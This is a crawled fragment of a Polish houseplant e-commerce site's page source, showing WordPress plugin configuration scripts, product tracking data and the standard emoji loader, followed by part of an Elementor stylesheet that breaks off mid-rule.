var yith_wacp = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAdd":"yith_wacp_add_item_cart","actionRemove":"yith_wacp_remove_item_cart","actionUpdate":"yith_wacp_update_item_cart","loader":"https://homejungle.club/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/loader.gif","enable_single":"1","is_mobile":"","popup_size":{"width":"700","height":"550"},"form_selectors":"body.single-product form.cart:not(.in_loop),body.single-product form.bundle_form,body.singular-product form.cart,.yith-quick-view.yith-inline form.cart,#jckqv form.cart","allow_automatic_popup":"1","open_popup_selectors":"#yith-wacp-mini-cart","touchstart_on_suggested_products":"1","touchstart_on_popup_actions_buttons":"1","current_currency":"","actionUpdateMiniCart":"yith_wacp_update_mini_cart","mini_cart_position":{"top":20,"left":97}};
//# sourceURL=yith-wacp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/wacp-frontend.min.js?ver=2.9.1" id="yith-wacp-frontend-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/perfect-scrollbar/perfect-scrollbar.min.js?ver=2.9.1" id="wacp-scroller-plugin-js-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":3293,"name":"Dracena fragrans","categories":[{"name":"Wszystkie ro\u015bliny doniczkowe"},{"name":"Ro\u015bliny domowe"},{"name":"Ro\u015bliny do biur"},{"name":"Ro\u015bliny oczyszczaj\u0105ce powietrze"},{"name":"Ro\u015bliny dla pocz\u0105tkuj\u0105cych"}],"price":9990},{"id":3429,"name":"Chamedora wytworna","categories":[{"name":"Palmy doniczkowe"},{"name":"Wszystkie ro\u015bliny doniczkowe"},{"name":"Ro\u015bliny Bestsellery"},{"name":"Ro\u015bliny domowe"},{"name":"Ro\u015bliny do biur"}],"price":2990},{"id":10451,"name":"Palma Areka","categories":[{"name":"Palmy doniczkowe"},{"name":"Top 10"},{"name":"Wszystkie ro\u015bliny doniczkowe"},{"name":"Ro\u015bliny Bestsellery"},{"name":"Ro\u015bliny domowe"}],"price":2990},{"id":3318,"name":"Sansewieria W\u0119\u017cownica","categories":[{"name":"Wszystkie ro\u015bliny doniczkowe"},{"name":"Ro\u015bliny domowe"},{"name":"Ro\u015bliny do biur"},{"name":"Ro\u015bliny oczyszczaj\u0105ce powietrze"},{"name":"Ro\u015bliny dla pocz\u0105tkuj\u0105cych"}],"price":4990},{"id":9374,"name":"Duo: Plakaty Li\u015bcie Na Czarnym Tle & Tropikalny Wodospad","categories":[{"name":"Plakaty Nowa kolekcja"}],"price":2990}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "PLN";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/homejungle.club\/wp-admin\/admin-ajax.php","nonce":"c768104ade","urls":{"assets":"https:\/\/homejungle.club\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/homejungle.club\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/homejungle.club","checkout_page_url":"https:\/\/homejungle.club\/checkout\/","fragments_nonce":"5559e867a9"}},"facebook_sdk":{"lang":"pl_PL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/homejungle.club\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://homejungle.club/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://homejungle.club/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://homejungle.club/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://homejungle.club/wp-content/uploads/elementor/css/post-40242.css?ver=1769551001
body_size: 4053
content:
.elementor-40242 .elementor-element.elementor-element-3fe74079:not(.elementor-motion-effects-element-type-background), .elementor-40242 .elementor-element.elementor-element-3fe74079 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF7F6;}.elementor-40242 .elementor-element.elementor-element-3fe74079{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:15px;margin-bottom:0px;}.elementor-40242 .elementor-element.elementor-element-3fe74079 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-40242 .elementor-element.elementor-element-4ed05f8c{--divider-border-style:solid;--divider-color:#000;--divider-border-width:4.4px;}.elementor-40242 .elementor-element.elementor-element-4ed05f8c .elementor-divider-separator{width:100%;}.elementor-40242 .elementor-element.elementor-element-4ed05f8c .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-40242 .elementor-element.elementor-element-6f73479a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-40242 .elementor-element.elementor-element-6f73479a:not(.elementor-motion-effects-element-type-background), .elementor-40242 .elementor-element.elementor-element-6f73479a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF7F6;}.elementor-40242 .elementor-element.elementor-element-6f73479a > .elementor-container{min-height:300px;}.elementor-40242 .elementor-element.elementor-element-6f73479a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 30px 0px 30px;}.elementor-40242 .elementor-element.elementor-element-6f73479a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-40242 .elementor-element.elementor-element-7d8cd823.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40242 .elementor-element.elementor-element-7d8cd823.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40242 .elementor-element.elementor-element-7d8cd823 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-40242 .elementor-element.elementor-element-289fd57d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-289fd57d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;color:#F47F71;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-40242 .elementor-element.elementor-element-1f050f57 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-group{margin-bottom:10px;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-form-fields-wrapper{margin-bottom:-10px;}body.rtl .elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-group > label{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-type-html{padding-bottom:0px;font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-group .elementor-field{color:#233037;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-group .elementor-field, .elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:#898888;border-width:0px 0px 0px 0px;border-radius:30px 30px 30px 30px;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:#898888;border-width:0px 0px 0px 0px;border-radius:30px 30px 30px 30px;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-field-group .elementor-select-wrapper::before{color:#898888;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-button{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;letter-spacing:10px;border-radius:30px 30px 30px 30px;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .e-form__buttons__wrapper__button-next{background-color:#FBABA1;color:#FFFFFF;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-button[type="submit"]{background-color:#FBABA1;color:#FFFFFF;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .e-form__buttons__wrapper__button-next:hover{color:#574141;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-button[type="submit"]:hover{color:#574141;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-button[type="submit"]:hover svg *{fill:#574141;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .elementor-message{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-40242 .elementor-element.elementor-element-1f050f57 .e-form__indicators__indicator, .elementor-40242 .elementor-element.elementor-element-1f050f57 .e-form__indicators__indicator__label{font-weight:500;}.elementor-40242 .elementor-element.elementor-element-1f050f57{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-40242 .elementor-element.elementor-element-706e0e0 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-706e0e0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:11px;font-weight:400;color:#463134;}.elementor-40242 .elementor-element.elementor-element-145c305 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-145c305 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:11px;font-weight:300;text-decoration:underline;color:#3A2624;}.elementor-40242 .elementor-element.elementor-element-f9072d7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-f9072d7{text-align:end;}.elementor-40242 .elementor-element.elementor-element-f9072d7 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;color:#F47F71;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-40242 .elementor-element.elementor-element-8194f0a > .elementor-widget-container{background-color:#FFFFFF;margin:-12px 0px 0px 0px;padding:10px 10px 10px 10px;border-radius:10px 10px 10px 10px;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 2 * 100% );}.elementor-40242 .elementor-element.elementor-element-8194f0a:after{content:"2";}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__thumbnail__link{width:15%;}.elementor-40242 .elementor-element.elementor-element-8194f0a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:26px;}.elementor-40242 .elementor-element.elementor-element-8194f0a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:26px;}.elementor-40242 .elementor-element.elementor-element-8194f0a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:26px;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__title, .elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__title a{color:#232821;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__title{margin-bottom:12px;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__excerpt p{color:#050505;font-family:"Poppins", Sans-serif;font-size:11px;font-weight:300;letter-spacing:0.5px;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__read-more{color:#332222;}.elementor-40242 .elementor-element.elementor-element-8194f0a a.elementor-post__read-more{font-family:"Poppins", Sans-serif;font-weight:300;text-decoration:underline;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__text{margin-bottom:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-40242 .elementor-element.elementor-element-71134fd{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;}.elementor-40242 .elementor-element.elementor-element-71134fd > .elementor-widget-container{margin:-60px 0px 0px 30px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-71134fd .elementor-icon-wrapper{text-align:start;}.elementor-40242 .elementor-element.elementor-element-71134fd.elementor-view-stacked .elementor-icon{background-color:#FF5A72;}.elementor-40242 .elementor-element.elementor-element-71134fd.elementor-view-framed .elementor-icon, .elementor-40242 .elementor-element.elementor-element-71134fd.elementor-view-default .elementor-icon{color:#FF5A72;border-color:#FF5A72;}.elementor-40242 .elementor-element.elementor-element-71134fd.elementor-view-framed .elementor-icon, .elementor-40242 .elementor-element.elementor-element-71134fd.elementor-view-default .elementor-icon svg{fill:#FF5A72;}.elementor-40242 .elementor-element.elementor-element-71134fd .elementor-icon{font-size:21px;}.elementor-40242 .elementor-element.elementor-element-71134fd .elementor-icon svg{height:21px;}.elementor-bc-flex-widget .elementor-40242 .elementor-element.elementor-element-62971623.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-62971623.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-62971623 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-40242 .elementor-element.elementor-element-62971623 > .elementor-element-populated{margin:0px 20px -8px 42px;--e-column-margin-right:20px;--e-column-margin-left:42px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-4d18ce9f > .elementor-widget-container{margin:0px 0px 35px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-4d18ce9f{text-align:start;}.elementor-40242 .elementor-element.elementor-element-4d18ce9f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;color:#F47F71;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-40242 .elementor-element.elementor-element-1c515af6 > .elementor-widget-container{margin:-15px 0px 40px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-1c515af6{text-align:start;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;line-height:21px;color:#3F2A2D;}.elementor-bc-flex-widget .elementor-40242 .elementor-element.elementor-element-5a02deda.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-5a02deda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-5a02deda > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-40242 .elementor-element.elementor-element-5a02deda > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-5c73347d > .elementor-widget-container{margin:-30px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-5c73347d{text-align:start;}.elementor-40242 .elementor-element.elementor-element-5c73347d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;color:#F47F71;}.elementor-40242 .elementor-element.elementor-element-55055b70 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-40242 .elementor-element.elementor-element-55055b70{text-align:start;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;line-height:19px;color:#3F2A2D;}.elementor-40242 .elementor-element.elementor-element-48aeebd6 > .elementor-widget-container{margin:10px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-48aeebd6{text-align:start;}.elementor-40242 .elementor-element.elementor-element-48aeebd6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;color:#F47F71;}.elementor-40242 .elementor-element.elementor-element-7224c27 > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-7224c27{text-align:start;font-family:"Poppins", Sans-serif;font-size:11px;font-weight:500;line-height:15px;color:#3F2A2D;}.elementor-bc-flex-widget .elementor-40242 .elementor-element.elementor-element-79e3609.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40242 .elementor-element.elementor-element-79e3609.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40242 .elementor-element.elementor-element-79e3609 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-40242 .elementor-element.elementor-element-79e3609 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-d4dc2a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 1px 1px 1px;}.elementor-40242 .elementor-element.elementor-element-d4dc2a2{text-align:start;font-family:"Poppins", Sans-serif;font-size:11px;font-weight:300;line-height:15px;color:#000000;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-repeater-item-ffe51ed.elementor-social-icon{background-color:#FFFFFF;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-repeater-item-ffe51ed.elementor-social-icon i{color:#201B1B;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-repeater-item-ffe51ed.elementor-social-icon svg{fill:#201B1B;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-repeater-item-fd03e78.elementor-social-icon{background-color:#FFFFFF;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-repeater-item-fd03e78.elementor-social-icon i{color:#201B1B;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-repeater-item-fd03e78.elementor-social-icon svg{fill:#201B1B;}.elementor-40242 .elementor-element.elementor-element-41a409d{--grid-template-columns:repeat(3, auto);--icon-size:19px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-widget-container{text-align:right;}.elementor-40242 .elementor-element.elementor-element-41a409d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-social-icon{--icon-padding:0.2em;}.elementor-widget-theme-site-logo 